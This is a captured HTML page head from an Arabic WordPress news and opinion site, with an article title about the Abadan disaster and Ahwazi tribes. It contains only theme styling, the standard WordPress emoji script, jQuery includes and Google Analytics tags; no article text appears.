

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/33775
body_size: 34332
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>كارثة عبادان&#8230; العشائر الأحوازية والتطورات المقبلة &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"6cc58da9e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
